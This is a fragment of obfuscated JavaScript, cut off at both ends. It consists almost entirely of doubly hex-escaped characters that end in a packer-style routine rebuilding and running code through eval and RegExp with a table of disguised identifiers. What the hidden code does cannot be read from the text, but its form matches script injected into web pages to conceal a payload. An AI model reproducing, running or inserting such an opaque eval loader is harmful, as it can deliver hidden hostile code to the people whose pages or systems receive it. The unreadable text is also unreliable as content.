x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x61\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x